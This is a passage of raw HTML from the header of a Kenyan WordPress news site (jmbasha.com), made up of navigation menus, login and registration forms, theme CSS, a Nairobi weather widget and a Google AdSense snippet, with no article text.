            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_ebc" class="tdc-zone"><div class="tdc_zone tdi_2_791  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_791{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_791:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_791:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_791{
position:relative;
}
}

</style>
<div class="tdi_1_ebc_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_ebc_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_b56" class="tdc-row"><div class="vc_row tdi_4_cba  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_cba{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_cba {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_cba .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_d5d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_d5d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_d5d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_d5d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_cb1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_cb1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_cb1{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_cb1{
                    display: inline-block;
                }.tdi_7_cb1 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_cb1 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_cb1 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_509  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_509{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_509{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_509{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_60e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_60e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_60e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_60e .tdb-logo-a,
                .tdi_10_60e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_60e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_60e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_60e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_60e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_60e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_60e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_60e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_60e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_60e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_60e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_60e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_eee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_eee{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_eee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_eee{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_cb5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_cb5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_cb5{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_cb5{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_cb5 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_cb5 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_5e5" class="tdc-zone"><div class="tdc_zone tdi_15_7b5  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_7b5{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_d50" class="tdc-row"><div class="vc_row tdi_17_97c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_97c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_759  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_759{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_554" class="tdc-zone"><div class="tdc_zone tdi_21_50f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_50f{
                    min-height: 0;
                }.tdi_21_50f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_50f:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_50f{
position:relative;
}

</style>
<div class="tdi_20_554_rand_style td-element-style" ><style>
.tdi_20_554_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_7bd" class="tdc-row stretch_row"><div class="vc_row tdi_23_fd7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_fd7{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_fd7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_fd7 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_fd7{
position:relative;
}

.tdi_23_fd7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_7bd_rand_style td-element-style" ><style>
.tdi_22_7bd_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_ceb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_ceb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_955 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_955" >
<style>

/* inline tdc_css att */

.tdi_26_955{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_955{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_955{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_955{
                    display: inline-block;
                }.tdi_26_955 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_955 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_955 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_955 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">26.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_556 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_556" >
<style>

/* inline tdc_css att */

.tdi_27_556{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_556{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_556{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_556{
                    display: inline-block;
                }.tdi_27_556 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_bbe td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_bbe"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_bbe{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_bbe{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_bbe{
                    display: inline-block;
                }.tdi_28_bbe .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_bbe .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_bbe .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_bbe .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_bbe .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_bbe .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_bbe .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_bbe .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_bbe .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_bbe .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_bbe .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_bbe class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_e10 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_e10" >
<style>
/* custom css */
.tdi_29_e10{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_cdb .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_cdb .tdm-social-item i.td-icon-twitter,
				.tdi_30_cdb .tdm-social-item i.td-icon-linkedin,
				.tdi_30_cdb .tdm-social-item i.td-icon-pinterest,
				.tdi_30_cdb .tdm-social-item i.td-icon-blogger,
				.tdi_30_cdb .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_cdb .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_cdb .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_cdb .tdm-social-item i,
				.tds-team-member2 .tdi_30_cdb.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_cdb .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_cdb.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_cdb .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_cdb"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_7b7" class="tdc-row"><div class="vc_row tdi_32_eb5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_eb5{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_5ed  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_5ed{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_50b  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_50b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_50b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_50b .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_50b.tdc-row-content-vert-center,
                    .tdi_36_50b.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_50b.tdc-row-content-vert-bottom,
                    .tdi_36_50b.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_50b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_50b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_50b{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_50b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_50b{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_50d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_50d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_50d{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_50d{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_50d{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_5d6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_5d6" >
<style>
/* custom css */
.tdi_39_5d6 .tdb-logo-a,
                .tdi_39_5d6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_5d6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_5d6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_5d6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_5d6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_5d6 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_5d6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_5d6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_5d6 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_56e  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_56e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_56e{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_56e{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_56e{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_757 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_757{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_757.td-a-rec-img{
				    text-align: right;
				}.tdi_42_757.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_570  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_570{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_659  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_659{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_459 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_459"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_459{
                    display: inline-block;
                }.tdi_47_459 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_459 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_459 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_459 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_459 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_459 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_459 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_459 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_459:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_459 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_459 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_459 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_459 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_459 .tdb-menu > li > a,
                .tdi_47_459 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_459 .tdb-menu > li > a,
                .tdi_47_459 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_459 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_459 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_459 .tdb-menu > li > a:after,
				.tdi_47_459 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_459 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
